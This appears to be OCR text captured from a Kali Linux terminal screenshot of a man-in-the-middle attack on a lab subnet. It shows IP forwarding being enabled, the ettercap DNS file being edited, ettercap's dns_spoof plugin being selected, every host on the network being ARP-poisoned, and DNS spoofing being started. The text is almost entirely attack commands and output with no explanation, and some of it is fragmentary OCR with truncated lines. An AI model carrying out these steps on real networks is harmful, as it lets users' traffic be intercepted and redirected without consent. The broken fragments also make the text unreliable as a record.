 Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 192.168.59.2 0.0.0.0 UG 100 0 0 eth0
10.244.0.0 0.0.0.0 2
192.168.59.0 0.0.0.0 2
File System
┌──(root㉿kali)-[~]
└─# sysctl -w net.ipv4.ip_forward
net.ipv4.ip_forward = 1
┌──(root㉿kali)-[~]
└─# locate etter.dns
/etc/ettercap/etter.dns
/etc/ettercap/etter.dns.save
/etc/ettercap/etter.dns.save.1
/etc/ettercap/etter.dns.save.2
/usr/share/ettercap/etter.dns.exa
┌──(root㉿kali)-[~]
└─# nano /etc/ettercap/etter.dns
┌──(root㉿kali)-[~]
└─# ettercap -G
ettercap 0.8.3.1 copyright 2001-2
Ettercap
0.8.3.1 (EB)
Plugins ×
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
* dns_spoof 1.3 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
4 hosts added to the hosts list...
DHCP: [00:0C:29:60:AB:DD] REQUEST 192.168.59.132
DHCP: [192.168.59.254] ACK : 192.168.59.132 255.255.255.0 GW 192.168.59.2 DNS 192.168.59.2 "localdomain"
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Activating dns_spoof plugin...